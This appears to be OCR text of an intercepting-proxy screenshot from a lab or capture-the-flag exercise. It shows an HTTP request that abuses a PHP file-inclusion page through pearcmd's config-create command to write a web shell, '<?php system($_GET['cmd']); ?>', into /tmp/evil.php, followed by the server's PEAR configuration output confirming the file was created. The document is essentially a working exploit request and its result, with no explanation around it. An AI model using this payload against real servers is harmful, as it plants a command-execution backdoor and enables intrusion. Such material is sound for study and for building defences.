 发送
取消
目标:
请求
美化 Raw Hex \n
1 GET /1nCLud3.php?file=pearcmd&+config-create+/<?php
system($_GET['cmd']); ?>+/tmp/evil.php HTTP/1.1
2 Host: 127.0.0.1:64687
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14
15
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 \n
include($filename . ".php");
}
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover
new Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server
[DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR
executables directory bin_dir //pear PEAR documentation directory
doc_dir //pear/docs PHP extension directory ext_dir //pear/ext PEAR
directory php_dir //pear/php PEAR Installer cache directory cache_dir
//pear/cache PEAR configuration file cfg_dir //pear/cfg PEAR data
directory data_dir //pear/data PEAR Installer download download_dir
//pear/download Systems manpage files man_dir //pear/man PEAR
metadata directory metadata_dir PHP CLI/CGI binary php_bin
php.ini location php_ini --program-prefix passed to php_prefix PHP's
./configure --program-suffix passed to php_suffix PHP's ./configure
PEAR Installer temp directory temp_dir //pear/temp PEAR test
directory test_dir //pear/tests PEAR www files directory www_dir
//pear/www Cache TimeToLive cache_ttl Preferred Package State
preferred_state Unix file mask umask Debug Log Level verbose
PEAR password (for password maintainers) Signature Handling
Program sig_bin Signature Key Directory sig_keydir Signature Key
Id sig_keyid Package Signature Type sig_type PEAR username (for
username maintainers) User Configuration File Filename
/tmp/evil.php System Configuration File Filename
#no#system#config# Successfully created default configuration file
"/tmp/evil.php"